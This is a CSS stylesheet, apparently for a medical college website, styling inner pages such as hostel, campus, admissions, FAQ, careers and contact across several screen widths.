.studetsadmitted .awards_part .services_images {float: left; margin-right: 10px;position: relative;top: 14px;margin-left:0px;}
.studetsadmitted h2{margin:15px 0px;}
.studetsadmitted  p{float:left; width:100%; height:auto;font-family: 'Roboto-Light';color: #525252;line-height: 24px;font-size: 16px;margin-bottom:12px;}
.studetsadmitted .acc_head p{margin-bottom:12px;}
.studetsadmitted .awards_part h4 {margin: 5px 0px 6px 0px;}
.studetsadmitted .founder_part{margin-bottom:0px;}
/* Innerpage_hostel*/
.workpart_hostel{float:left; width:100%; height:auto;}
.workpart_hostel .grid li{border:10px solid #fff;}
/*.workpart_hostel .aboutpart_text{padding-left:502px;}
*/.workpart_hostel .aboutpart_text p{padding:5px -1px;font-size:16px;}
#workpart_about .workpart_about .aboutpart_text p{font-size:16px;}
/* Innerpage_SPORTS AND GYM*/
.sports{float:left; width:100%; height:auto;}
.sports .lecturetheatres_part{margin:0px;}
/* Innerpage_CAMPUS*/
.campus{float:left; width:100%; height:auto;}
/*.campus .workpart_hostel .aboutpart_text{padding-left:450px;}
*/.campus .awards_part{margin-top:5px;}
.campus  .awards_part ul{padding-left:25px;}
/* Innerpage_CAMPUS*/
.cme{float:left; width:100%; height:auto;}
.cme .table_trstyles th{text-align:center;}
/* Innerpage_VIDEOS*/
.video-part{float:left; width:100%; height:auto;}
.video-part h2{color:#188722; font-family: 'Roboto-Light';margin:15px 0px;}
.video-part .lecturetheatres_part{margin:0px;}
.video-part #workpart_demonstrationrooms.workpart_spoarts .sports_part{margin:0px;}
/* Innerpage_AWARDS*/
.awards-part{float:left; width:100%; height:auto;} 
.awards-part #table_part > div > table > tbody > tr:nth-child(1){background-color: #0095da;color: #fff;text-shadow: none;font-size: 16px;}
 .awards-part #table_part > div > table > tbody > tr a{text-decoration:none;font-family: 'Roboto-Regular'; color:#ff6200; font-size:16px; line-height:32px; position:relative; top:2px; text-decoration:none;}
.awards-part #table_part > div > table > tbody > tr a:hover{color:#080838;}
/* Innerpage_ANTI-RAGGING*/
.antiragging{float:left; width:100%; height:auto;}
.antiragging  h4{text-align:center;}
.antiragging  h4 a{font-family: 'Roboto-Regular'; color:#ff6200; font-size:16px;text-align:center;text-decoration:none;}
.antiragging h4 a:hover{color:#080838;}
/* Innerpage_STUDENT-CHARTER*/
.students-charter{width:100%;float:left;height:auto;}
.students-charter .awards_part{margin:0px;}
.students-charter .awards_part .services_images{margin-left:0px;}
.workpart_founder
.students-charter h2{margin-top:-20px;}
.students-charter p{margin-top:-5px;}
.students-charter h4{margin-top:-5px;}
/* Innerpage_ANTI-RAGGING*/
.affiliated{float:left; width:100%; height:auto;}
.affiliated  h4 a{font-family: 'Roboto-Regular'; color:#ff6200; font-size:16px;text-align:center;text-decoration:none;}
.affiliated h4 a:hover{color:#080838;}
.affiliated  .address h6{font-family: 'Roboto-Regular'; color:#188722; font-size:18px;}
.affiliated  .address{float:left; width:50%; height:auto;}
.affiliated  .address p{margin-bottom:0px;}
/* Innerpage_HOSPITAL*/
.hospital-block{float:left; width:100%; height:auto;background-color:#f2f1f1;}
.hospital-block .workpart_awards{background-image:none;height:auto;}
.hospital-block .awards_part .services_images{margin-left:0px;}
.hospital-block  .aboutpart_text{padding-left:0px;}
.hospital-block  .aboutpart_text p{font-size:16px;}
/*  Innerpage_ADMISSION-PROCESS */
.admission_process{float:left; width:100%; height:auto;background-color:#e8e8e8;padding:20px 0px;padding-bottom:30px;}
.admission_process #table_part > div > table > tbody > tr td{font-family: 'Roboto-Regular'; font-size:16px;color:#000;}
.admission_process #table_part > div > table > tbody > tr td a{font-family: 'Roboto-Regular'; color:#ff6200; font-size:16px;text-align:center;text-decoration:none;}
.admission_process #table_part > div > table > tbody > tr td a:hover{color:#080838;}
.admission_process .abouthospital_part h2{margin-bottom:20px;}
.admission_process .abouthospital_part{margin:0px;}
.admission_accordion{width:100%;float:left;height:auto;}
.admission_accordion  ul li .sub-menu ul li{width:auto !important;}
.admission_accordion  ul li .sub-menu ul li:hover{background-color:#d76219 !important;}
.admission_process{}


.admission_accordion .tab_content{ /* padding:10px 0px; */}
/* Innerpage_PHOTO GALLERY*/
.photo_gallery{float:left; width:100%; height:auto;}
.photo_gallery .lecturetheatres_part h2 {margin: -20px 0px 20px 0px;}
.photo_gallery .lecturetheatres_part{margin:25px 0px 40px 0px;}
.photo_gallery #workpart_demonstrationrooms.workpart_spoarts .sports_part {margin: 7px 0px;}
/* Innerpage_CLINICAL DEPARTMENT*/
.clinical{float:left; width:100%; height:auto;}
.name .field {
  width: 50%;
  float: left;
  height: 40px;
   padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #000;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  text-align:center;
}
.clinical .name{margin-top:15px;}
/* Innerpage_CLINICAL MATERIAL*/
.clinical-material{width:100%;height:auto;float:left;}
/* Innerpage_EMERGENCY MEDICINE*/
.emergency{width:100%;float:left;height:auto;margin:15px 0px;}
.emergency h4{float: left;width: 100%;height: auto;font-size: 20px;color: #4747ad;font-family: 'Roboto-Regular';}
.emergency p{float: left;width: 100%;height: auto;font-family: 'Roboto-Light';color: #525252;line-height: 24px;font-size: 16px;}
.emergency .awards_part ul li{padding-left:0px;}
.emergency .awards_part span{float: left;width: 100%;height: auto;font-family: 'Roboto-Light';color: #525252;line-height: 24px;font-size: 16px;margin-top:-15px;}
.emergency_services{width:100%;float:left;height:auto;background-color:#e8e8e8;}
.emergency_services .underpart{padding:15px 0px;}
.emergency .management_part h2{margin:0px;}
.emergency_services .awards_part p{float: left;width: 100%;height: auto;font-family: 'Roboto-Light';color: #525252;line-height: 24px;font-size: 16px;}
.emergency_services .awards_part ul li{padding-left:0px;}
.emergency_services .awards_part h4{font-size:24px;}
#emergency-padding{padding:0px;}
#table-center{text-align:center;}
.emergency .management_part h5{margin:0px;float: left;width: 100%;height: auto;font-size:18px;color: #000;font-family: 'Roboto-Light';margin-bottom:5px;}
.emergency .tpaservices p{width:50%;}
.lectures{width:100%;float:left;height:auto;}
.lectures p{line-height:22px;margin-bottom:0px;}
.emergency_services .awards_part{margin-top:0px;}
#biochemistry-table  table tbody tr td{border-right:2px solid #fff;}
#biochemistry-table  table thead tr th{border-right:2px solid #fff;}
#biochemistry-table #table_part{width:99%;}
@media screen and (max-width:1920px) and (min-width:1200px){

body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p{ margin-bottom:10px;}
.workpart_management{background-image:url(../images/backgroundabout1.png);background-repeat: no-repeat;background-position: center center; height:345px;}
#clinical-padding{padding:0px;}

/*.management_part{ margin:20px 0px;}*/
}
@media screen and (max-width:1199px) and (min-width:992px){
.workpart_management{background-color:#f2f2f2;}
./*management_part{ margin:20px 0px;}*/
.management_part h2{ margin-bottom:20px;}
.studetsadmitted .founder_part{margin:0px;} 
.sports{margin-bottom:30px;}
.campus .workpart_about{margin-bottom:0px;}
}
@media screen and (max-width:991px) and (min-width:768px){
.workpart_management{background-color:#f2f2f2;}
/*.management_part{ margin:20px 0px;}
*//*.management_part h2{ margin-bottom:20px;}*/
.studetsadmitted .founder_part{margin:0px;} 
.sports{margin-bottom:30px;}
.campus .workpart_about{margin-bottom:0px;}
}
@media screen and (max-width:767px) and (min-width:481px){ 
.workpart_management{background-color:#f2f2f2;}
.management_part{ margin:20px 0px;}
.management_part h2{ margin-bottom:20px;margin-top:0px;font-size:22px;}
.text-management p{font-size:14px;line-height:22px;margin-bottom: 0px;}
#navbar > ul > li.dropdown.active.open > ul > li:hover > a{ background-color:#080838; color:#ffffff;}
.clinical-material img{width:100%;}
.principal-page p a{font-size:14px;}
.workpart-citizen .text-management p{font-size:14px !important;}
.workpart-citizen .management_part h2{margin-bottom:0px;}
.admission_process .abouthospital_part h2{font-size:20px;}
.admission_process{padding:15px 0px;}
.admission_process #table_part > div > table > tbody > tr td{font-size:14px;}
.admission_process #table_part > div > table > tbody > tr td a{font-size:14px;}
.studetsadmitted .founder_part{margin:0px;} 
.studetsadmitted p{font-size:14px;}
.studetsadmitted .awards_part h4{font-size:16px;}
.studetsadmitted .awards_part ul li a{font-size:14px;}
#students-block{margin-top:0px;}
.workpart_hostel .aboutpart_text p{padding:0px;margin-bottom:5px;}
.hospital-block .awards_part{margin-top:0px;}
.sports{margin-bottom:30px;}
.campus .workpart_about{margin-bottom:0px;}
.awards-part #table_part > div > table > tbody > tr:nth-child(1) td{font-size:16px;}
.awards-part #table_part > div > table > tbody > tr a{font-size:14px;}
.awards-part #table_part > div > table > tbody > tr td{font-size:14px;}
}
@media screen and (max-width:480px) and (min-width:1px){
.workpart_management{background-color:#f2f2f2;}
.management_part{ margin:20px 0px;}	
.management_part h2{ margin-bottom:20px;}
#navbar > ul > li.dropdown.active.open > ul > li:hover > a{ background-color:#080838; color:#ffffff;}
.affiliated .address{width:100%;float:left;}
.management_part h2{ margin-bottom:20px;margin-top:0px;font-size:18px;}
.text-management h4{font-size:18px;}
.text-management p{font-size:14px;line-height:22px;margin-bottom: 0px;}
.principal-page p a{font-size:14px;}
.workpart-citizen .text-management p{font-size:14px !important;}
.workpart-citizen .management_part h2{margin-bottom:0px;}
.workpart-citizen h6 a{font-size:14px;}
.admission_process .abouthospital_part h2{font-size:20px;}
.admission_process{padding:15px 0px;}
.admission_process #table_part > div > table > tbody > tr td{font-size:14px;}
.admission_process #table_part > div > table > tbody > tr td a{font-size:14px;}
.studetsadmitted p{font-size:14px;}
.studetsadmitted .awards_part h4{font-size:16px;}
.studetsadmitted .awards_part ul li a{font-size:14px;}
#students-block{margin-top:0px;}
.sports{margin-bottom:30px;}
.campus .workpart_about{margin-bottom:0px;}
}


/*inner_page_about_management*/
/*inner_page_faq*/
.workpart_faq
{
	float:left; width:100%; height:auto; padding: 20px 0px;
}
.faq_part
{
	float:left; width:100%; height:auto;
}
.faq_part h2
{
	float:left; width:100%; height:auto;font-family: 'Roboto-Light'; margin:0px; color:#188722;
}
.text-faq
{
	float:left; width:100%; height:auto;
}
.text-faq h3
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#d86218; font-size:18px;
}
.text-faq p
{
	float:left; width:100%; height:auto;  margin:0px;font-family: 'Roboto-Light';color:#525252; font-size:16px;
}
.workpart_faqpart
{
	float:left; width:100%; height:auto;
}
.faqpart_part
{
	float:left; width:100%; height:auto;
}
.faqpart_part h3
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#d86218; font-size:18px;
}
.faqpart_part p
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#525252; font-size:16px;
}
.workpart_faqtext
{
	float:left; width:100%; height:auto;
}
.faqtext_part
{
	float:left; width:100%; height:auto;
}
.faqtext_part h3
{
	float:left; width:100%; height:auto;  margin:0px;font-family: 'Roboto-Light';color:#188722;color:#d86218; font-size:18px;
}
.faqtext_part p
{
	float:left; width:100%; height:auto;  margin:0px;font-family: 'Roboto-Light';color:#525252; font-size:16px; line-height:24px;
}
.workpart_faqstyle
{
	float:left; width:100%; height:auto;	
}
.faqstyle_part
{
	float:left; width:100%; height:auto;	
}
.faqstyle_part h3
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#d86218; font-size:18px;
}
.faqstyle_part p
{
	float:left; width:100%; height:auto;  margin:0px;font-family: 'Roboto-Light';color:#525252; font-size:16px;	
}
.workpart_stylefaq
{
	float:left; width:100%; height:auto;	
}
.stylefaq_part
{
	float:left; width:100%; height:auto;	
}
.stylefaq_part h3
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#d86218; font-size:18px;	
}
.stylefaq_part p
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#525252; font-size:16px;
}
.stylefaq_part ul
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light'; padding-left:0px;
}
.stylefaq_part ul li
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light'; padding-left:0px; list-style:none;    color: #525252; font-size:16px; margin-bottom:5px;
}
@media screen and (max-width:1920px) and (min-width:1200px)
{
.workpart_faq{ background-color:#fff;}
.workpart_faqpart{ background-color:#dcdcfb;}
.workpart_faqtext{background-color:#e8e8e8;}
.workpart_faqstyle{background-color:#dcdcfb;}
.workpart_stylefaq{background-color:#e8e8e8;}
.faq_part{ margin:30px 0px;}
.faq_part h2{ margin-bottom:15px;}
.text-faq h3{ margin-bottom:7px;}
.text-faq p{ margin-bottom:29px;}
.faqpart_part{margin:30px 0px;}
.faqpart_part p{ margin-bottom:29px;}
.faqpart_part h3{ margin-bottom:7px;}
.faqtext_part{ margin:30px 0px;}
.faqtext_part h3{ margin-bottom:7px;}
.faqtext_part p{ margin-bottom:29px;}
.faqstyle_part{ margin:30px 0px;}
.faqstyle_part h3{ margin-bottom:7px;}
.faqstyle_part p{ margin-bottom:29px;}
.stylefaq_part{ margin:30px 0px;}
.stylefaq_part h3{ margin-bottom:7px;}
.stylefaq_part p{ margin-bottom:29px;}
}
@media screen and (max-width:1199px) and (min-width:992px){.workpart_faq{ background-color:#e8e8e8;}
.workpart_faqpart{ background-color:#dcdcfb;}
.workpart_faqtext{background-color:#e8e8e8;}
.workpart_faqstyle{background-color:#dcdcfb;}
.workpart_stylefaq{background-color:#e8e8e8;}
.faq_part{ margin:30px 0px;}
.faq_part h2{ margin-bottom:15px;}
.text-faq h3{ margin-bottom:10px;}
.text-faq p{ margin-bottom:5px;}
.faqpart_part{margin:30px 0px;}
.faqpart_part p{ margin-bottom:5px;}
.faqpart_part h3{ margin-bottom:10px;}
.faqtext_part{ margin:30px 0px;}
.faqtext_part h3{ margin-bottom:10px;}
.faqtext_part p{ margin-bottom:5px;}
.faqstyle_part{ margin:30px 0px;}
.faqstyle_part h3{ margin-bottom:10px;}
.faqstyle_part p{ margin-bottom:5px;}
.stylefaq_part{ margin:30px 0px;}
.stylefaq_part h3{ margin-bottom:10px;}
.stylefaq_part p{ margin-bottom:5px;}
}
@media screen and (max-width:991px) and (min-width:768px){.workpart_faq{ background-color:#e8e8e8;}
.workpart_faqpart{ background-color:#dcdcfb;}
.workpart_faqtext{background-color:#e8e8e8;}
.workpart_faqstyle{background-color:#dcdcfb;}
.workpart_stylefaq{background-color:#e8e8e8;}
.faq_part{ margin:30px 0px;}
.faq_part h2{ margin-bottom:15px;}
.text-faq h3{ margin-bottom:10px;}
.text-faq p{ margin-bottom:5px;}
.faqpart_part{margin:30px 0px;}
.faqpart_part p{ margin-bottom:5px;}
.faqpart_part h3{ margin-bottom:10px;}
.faqtext_part{ margin:30px 0px;}
.faqtext_part h3{ margin-bottom:10px;}
.faqtext_part p{ margin-bottom:5px;}
.faqstyle_part{ margin:30px 0px;}
.faqstyle_part h3{ margin-bottom:10px;}
.faqstyle_part p{ margin-bottom:5px;}
.stylefaq_part{ margin:30px 0px;}
.stylefaq_part h3{ margin-bottom:10px;}
.stylefaq_part p{ margin-bottom:5px;}
}
@media screen and (max-width:767px) and (min-width:481px)
{
.workpart_faq{ background-color:#e8e8e8;}
.workpart_faqpart{ background-color:#dcdcfb;}
.workpart_faqtext{background-color:#e8e8e8;}
.workpart_faqstyle{background-color:#dcdcfb;}
.workpart_stylefaq{background-color:#e8e8e8;}
.faq_part{ margin:30px 0px;}
.faq_part h2{ margin-bottom:15px;}
.text-faq h3{ margin-bottom:10px;}
.text-faq p{ margin-bottom:5px;}
.faqpart_part{margin:30px 0px;}
.faqpart_part p{ margin-bottom:5px;}
.faqpart_part h3{ margin-bottom:10px;}
.faqtext_part{ margin:30px 0px;}
.faqtext_part h3{ margin-bottom:10px;}
.faqtext_part p{ margin-bottom:5px;}
.faqstyle_part{ margin:30px 0px;}
.faqstyle_part h3{ margin-bottom:10px;}
.faqstyle_part p{ margin-bottom:5px;}
.stylefaq_part{ margin:30px 0px;}
.stylefaq_part h3{ margin-bottom:10px;}
.stylefaq_part p{ margin-bottom:5px;}
}
@media screen and (max-width:480px) and (min-width:1px){.workpart_faq{ background-color:#e8e8e8;}
.workpart_faqpart{ background-color:#dcdcfb;}
.workpart_faqtext{background-color:#e8e8e8;}
.workpart_faqstyle{background-color:#dcdcfb;}
.workpart_stylefaq{background-color:#e8e8e8;}
.faq_part{ margin:30px 0px;}
.faq_part h2{ margin-bottom:15px;}
.text-faq h3{ margin-bottom:10px;}
.text-faq p{ margin-bottom:5px;}
.faqpart_part{margin:30px 0px;}
.faqpart_part p{ margin-bottom:5px;}
.faqpart_part h3{ margin-bottom:10px;}
.faqtext_part{ margin:30px 0px;}
.faqtext_part h3{ margin-bottom:10px;}
.faqtext_part p{ margin-bottom:5px;}
.faqstyle_part{ margin:30px 0px;}
.faqstyle_part h3{ margin-bottom:10px;}
.faqstyle_part p{ margin-bottom:5px;}
.stylefaq_part{ margin:30px 0px;}
.stylefaq_part h3{ margin-bottom:10px;}
.stylefaq_part p{ margin-bottom:5px;}
.text-faq h3{ font-size:18px;}
.text-faq p{ font-size:14px;}
.faqpart_part h3{ font-size:18px;}
.faqpart_part p{ font-size:14px;}
.faqtext_part h3{ font-size:18px;}
.faqtext_part p{ font-size:14px;}
.faqstyle_part h3{ font-size:18px;}
.faqstyle_part p{ font-size:14px;}
.stylefaq_part h3{ font-size:18px;}
.stylefaq_part p{ font-size:14px;}
.stylefaq_part ul li{ font-size:14px;}
.faq_part h2{ font-size:24px;}
}
/*inner_page_faq*/
/*inner_page_faq*/
.workpart_careers
{
	float:left; width:100%; height:auto;
}
.careers_part
{
	float:left; width:100%; height:auto;
}
.careers_part h2
{
	float:left; width:100%; height:auto; margin:0px;color: #1ea82a;font-family: 'Roboto-Regular';
}
.careers_part p
{
	float:left; width:100%; height:auto; margin:0px;color: #525252;font-family: 'Roboto-Light'; font-size:16px;
}
.form_part
{
	float:left; width:100%; height:auto; 
}
.name
{
	float:left;width:100%; height:auto;	
}
.postform
{
	float:left; width:50%; height:auto;
}
.commentform
{
	float:left; width:50%; height:auto;
}
.data
{
	color: #525252;font-family: 'Roboto-Light'; font-size:14px; margin-bottom:0px ; padding:19px 0px;
}
.comment-text 
{
	color: #525252;font-family: 'Roboto-Light';
}
.comments form-control-message{}
.postfield{padding: 7px 10px;border-radius: 4px;border: 1px solid #cecece;color: #525252;font-family: 'Roboto-Light'; background-color:#ffffff;}
.postsubmit{ float:right; width:100%; height:auto; text-align:right;}
#read{background-color: rgba(228,102,25,0.9);border:none; color:#ffffff;width: auto;height: auto;padding: 6px 15px;border-radius: 3px; margin-right:10px;}
#read:hover{background-color: #4747ad;}
#read_reset:hover{background-color: #4747ad;}
#read_reset{background-color: rgba(228,102,25,0.9); border:none; color:#ffffff;width: auto;height: auto;padding: 6px 15px;border-radius: 3px;}
.questions-part  {width: 100%;float: left;padding-right:30px;}
.questions-part h2{ width:100%; height:auto; margin:0px;color: #188722;font-size:30px;padding-bottom:35px;font-family: 'Roboto-Light';}
.acc_head p{color:#e46619;font-size:16px;margin-left:5px;/*font-family: 'segoeuisl' !important;*/margin-bottom:0px;}
.faq-rightsection{width: 100%;float: left;}
.faq-rightsection h6{color:#e46619;font-size:18px;/*font-family: 'segoeuisl' !important;*/font-family: 'Roboto-Light';background-color:#2d3741;padding:10px;color:#fff;margin:0px;}
.courses{background-color:#f4f5f5;width: 100%;float: left;margin-top:20px;}
.courses ul{padding-left:25px;}
.courses ul li{list-style:url(../images/listarrow.png);padding:5px 0px;}
.courses ul li:nth-child(1){padding-top:15px;}
.question{background-color:#f4f5f5;width: 100%;float: left;margin-top:30px;}
.courses ul li a{color:#e46619;font-size:16px;text-decoration:none;}
.courses ul li a:hover{color:#4747ad;}
.question-form{width: 100%;float: left;padding:10px;}
.question-form .form-control{background-color:#e2e2e2;}
.question-form  .textarea{width:100% !important;float:left;background-color:#e2e2e2 !important;}
.question-form button{background-color:#e46619;width:100%;border:1px solid #e46619;margin:5px 0px;border-radius:5px;padding:5px 0px;margin-top:15px;}
.question-form button:hover{background-color: #4747ad;border:1px solid #4747ad;}
.question-form .send a{text-decoration:none;color:#fff;font-size:16px;/*font-family: 'segoeuisl' !important;*/font-family: 'Roboto-Light';}
@media screen and (max-width:1920px) and (min-width:1200px){
.workpart_careers{ background-color:#e8e8e8;}
.data{ float:left; width:25%; height:auto;}
.postfield{ float:left; width:70%; height:auto;}
.comments { float:left; width:70%; height:auto;border-radius: 4px;border: 1px solid #cecece; padding:7px 0px;}
.comment-text {float:left; width:25%; height:auto;}
.careers_part{ margin:15px 0px;}
.careers_part h2{ margin-bottom:20px;}
.careers_part p{ margin-bottom:10px;}
.form_part{ margin:30px 0px;}
.name{ margin-bottom:25px;}
.postform
{
	float:left; width:50%; height:auto;
}
.commentform
{
	float:left; width:50%; height:auto;
}
.postsubmit{ margin-right:13px;}
}
@media screen and (max-width:1199px) and (min-width:992px){
.workpart_careers{ background-color:#e8e8e8;}
.data{ float:left; width:32%; height:auto;}
.postfield{ float:left; width:60%; height:auto;}
.comments { float:left; width:60%; height:auto;border-radius: 4px;border: 1px solid #cecece;padding:7px 0px;}
.comment-text {float:left; width:32%; height:auto;}
.careers_part{ margin:40px 0px;}
.careers_part h2{ margin-bottom:20px;}
.careers_part p{ margin-bottom:10px;}
.form_part{ margin:30px 0px;}
.name{ margin-bottom:25px;}
.postform
{
	float:left; width:50%; height:auto;
}
.commentform
{
	float:left; width:50%; height:auto;
}
.postsubmit{ margin-right:40px;}
}
@media screen and (max-width:991px) and (min-width:768px){
.workpart_careers{ background-color:#e8e8e8;}
.data{ float:left; width:40%; height:auto;}
.postfield{ float:left; width:50%; height:auto;}
.comments { float:left; width:60%; height:auto;border-radius: 4px;border: 1px solid #cecece;padding:7px 0px;}
.comment-text {float:left; width:40%; height:auto;}
.careers_part{ margin:40px 0px;}
.careers_part h2{ margin-bottom:20px;}
.careers_part p{ margin-bottom:10px;}
.form_part{ margin:30px 0px;}
.name{ margin-bottom:25px;}
.postform
{
	float:left; width:50%; height:auto;
}
.commentform
{
	float:left; width:50%; height:auto;
}
body > div > div.workpart_careers > div > div > div > div > div > div.commentform > div:nth-child(2) > form > label{ width:40%;}
body > div > div.workpart_careers > div > div > div > div > div > div.commentform > div:nth-child(2) > form > input{ width:60%;}
.postsubmit{ margin-right:2px;}
}
@media screen and (max-width:767px) and (min-width:481px){
.workpart_careers{ background-color:#e8e8e8;}
.data{ float:left; width:35%; height:auto;}
.postfield{ float:left; width:65%; height:auto;}
.comments { float:left; width:65%; height:auto;border-radius: 4px;border: 1px solid #cecece;padding:7px 0px;}
.comment-text {float:left; width:35%; height:auto;}
.careers_part{ margin:40px 0px;}
.careers_part h2{ margin-bottom:20px;}
.careers_part p{ margin-bottom:10px;}
.form_part{ margin:30px 0px;}
.name{ margin-bottom:25px;}
.postform
{
	float:left; width:100%; height:auto;
}
.commentform
{
	float:left; width:100%; height:auto;
}	
.careers_part h2{ font-size:24px;}
.careers_part p{ font-size:14px;}

}
@media screen and (max-width:480px) and (min-width:1px){
.workpart_careers{ background-color:#e8e8e8;}
.data{ float:left; width:100%; height:auto;}
.postfield{ float:left; width:100%; height:auto;}
.comments { float:left; width:100%; height:auto;border-radius: 4px;border: 1px solid #cecece;padding:7px 0px;}
.comment-text {float:left; width:100%; height:auto;}
.careers_part{ margin:40px 0px;}
.careers_part h2{ margin-bottom:20px;}
.careers_part p{ margin-bottom:10px;}
.form_part{ margin:30px 0px;}
.name{ margin-bottom:25px;}
.postform
{
	float:left; width:100%; height:auto;
}
.commentform
{
	float:left; width:100%; height:auto;
}
.careers_part h2{ font-size:24px;}
.careers_part p{ font-size:14px;}
.postsubmit{ margin-right:34px;}
.workpart-citizen .management_part{ margin-bottom:0px;}
}
/*inner_page_faq*/
/*inner_workpart_contact*/
.workpart_contact
{
	float:left; width:100%; height:auto;	
}
.contactpart{float:left; width:100%; height:auto;border:10px solid #fff;}
.contactpart h2{float:left; width:100%; height:auto; margin:0px;color: #188722;font-family: 'Roboto-Light';}
.part_table{float:left; width:100%; height:auto;}
.workpart_contactmap{float:left; width:100%; height:auto;background-color: #e8e8e8;}
.contactpartmap{float:left; width:100%; height:auto;border-top:1px dotted #000;padding-top:15px;}
.contactpart-block{float:left; width:100%; height:auto;background-color:#fff;border: 1px solid #e2e2f5;}
/*-------------------------------------------------contactus----------------------------------------------------*/
.work-part-contactinfo{width:100%;float:left;height:auto;position: relative;
  top: 22px;}
.work-part-contactinfo h2{color: #62802e;
  font-size: 28px;
  padding: 12px 0px;
  margin-bottom: 0px;
  margin-top: 4px;
 font-family: 'Roboto-Light';}
.work-part-contactinfo .work-part-contactmap{width:100%;float:left;height:auto;  margin: 15px 0px;}
.work-part-contactinfo .work-part-contact h1{font-size: 20px;
  margin: 10px 0px;
  color: #727272;}
.work-part-contactinfo .work-part-contact .form-group{padding:20px 0px;}
.work-part-contactinfo .work-part-contact .message{width:100%;float:left;height:auto;color:#000;}
.work-part-contactinfo #namepadding{padding:0px;font-weight:normal;}
#wpcf7-f481-p13-o1 .work-part-contactinfo #email{padding:0px; width:65% !important;}
.work-part-contactinfo #message{padding:0px;}
.work-part-contactinfo #email .form-control{ border-radius: 4px;background-color:#fff; width: 65% !important; margin-left: -51px !important;}
.work-part-contactinfo #message .form-control{ border-radius: 4px;background-color:#fff;}
.work-part-contactinfo .contact-message .send-button{padding: 0px;margin:0px;background-color: transparent;border: 1px solid #fff;float: right;padding-top:15px;border-radius:6px;}
.work-part-contactinfo .contact-message .send-button button a{background-color: #dc5e11;
  color: #fff;
  padding: 4px 15px 6px 15px;
  box-shadow: none;
  border: none;
  border-radius: 4px;
  right: 0px;
  margin-top: 0px;
  float: right;font-family: 'Roboto-Light';font-size:16px;
  /*margin-right: 15px;*/
  text-decoration: none;}
.socialmedia{width:100%;float:left;height:auto;border-top:1px dotted #000;border-bottom:1px dotted #000;}
.socialmedia ul{padding-left:0px;width:100%;float:left;margin:0px;padding:7px 0px;}
.socialmedia ul li{list-style:none;display:inline;width:25%;float:left;}
.socialmedia ul li img{margin-right:5px;}
#media_padding{padding-left:0px;}
.work-part-contactinfo .contact-message .send-button button a:hover{  color: #fff;
  border: none;
  background-color: #62802e;}
.work-part-contactinfo .contact-message .send-button .send{padding: 0px;
  border: 1px;} 
.work-part-contactinfo .contact-info{width:100%;float:left;height:auto;}
.work-part-contactinfo .contact-info h3{font-size: 20px;
  margin: 10px 0px;
  color: #727272;font-weight:normal;}
.work-part-contactinfo .contact-info ul li{list-style:none;color:#363636;font-weight:normal;}
.work-part-contactinfo .contact-info ul li p{margin:5px 0px;}
.work-part-contactinfo .contact-info ul li span{  width: 25%;
  float: left;}
.work-part-contactinfo .contact-info ul{padding-left:0px;}
.work-part-contactinfo .contact-info li:nth-child(2) a{text-decoration:none;color:#363636;}
.work-part-contactinfo .contact-info li:nth-child(2) a:hover{color:#44abde;}
#wpcf7-f481-p13-o1 .work-part-contactinfo #email .form-control{margin-bottom:10px; width:60%;}  
.work-part-contactinfo .work-part-contact .message .form-group label{padding-top:15px !important;font-family: 'Roboto-Light';}
.contact-message .form-group label{padding-top:5px !important;font-family: 'Roboto-Light';font-weight:normal;}

    @media screen and (max-width: 1920px) and (min-width: 1200px){
.work-part-contactinfo {
  padding-left: 30px;/*padding-bottom:45px;*/
}
#work-part-contact-padding{padding:0px;}
.contact-message{padding-top:30px !important;}
.work-part-contactinfo .work-part-contact{padding-top:0px !important;}

  }
@media screen and (max-width: 1199px) and (min-width: 992px){
.work-part-contactinfo {padding-left: 15px;/*padding-bottom:45px;*/}
#work-part-contact-padding{padding:0px;}
.work-part-contactinfo #email{padding-right:15px;}
#message-part{padding-left:0px;}
.socialmedia ul li a{font-size:15px !important;}
.contact-message{padding-top:30px;}
.work-part-contactinfo .work-part-contact{padding-top:25px !important;}
   }
  @media screen and (max-width: 991px) and (min-width: 1px){
	
   #work-part-contact-padding{padding:0px;}
   #padding-rightpart{padding:0px;}
   .work-part-contactinfo .work-part-contactmap{margin-bottom: 50px;}
   .work-part-contactinfo #email{padding-left:15px;padding-right:15px;}
   .work-part-contactinfo #namepadding{padding-left:15px  !important;padding-right:15px  !important;margin-top:10px;}
   .work-part-contactinfo #message label{padding-left:0px;}
   #media_padding {padding-left: 15px  !important;}
   }
  @media screen and (max-width: 767px) and (min-width: 1px){
	    
   #work-part-contact-padding{padding:0px;}
   #padding-rightpart{padding:0px;}
   .work-part-contactinfo .work-part-contactmap{margin-bottom: 0px;}
  .socialmedia ul li{width:50% !important;padding:5px 0px;}
 
  }

@media screen and (max-width:1920px) and (min-width:1200px){.contactpartmap{ margin:30px 0px 15px 0px;} .contactpart h2{ margin-bottom:20px;}}
@media screen and (max-width:1199px) and (min-width:992px){.contactpartmap{ margin:30px 0px;} .contactpart h2{ margin-bottom:20px;}}
@media screen and (max-width:991px) and (min-width:768px){.contactpartmap{ margin:40px 0px;} .contactpart h2{ margin-bottom:20px;}}
@media screen and (max-width:767px) and (min-width:1px){.contactpartmap{ margin:20px 0px;} .contactpart h2{ margin-bottom:15px; font-size:24px;} }
/*inner_workpart_contact*/
/*-------------------------------------------------contactus----------------------------------------------------*/
.work-part-contactinfo{width:100%;float:left;height:auto;position: relative;
  top: 22px;}
.work-part-contactinfo h2{color: #62802e;
  font-size: 28px;
  padding: 12px 0px;
  margin-bottom: 0px;
  margin-top: 4px;
 font-family: 'Roboto-Light';}
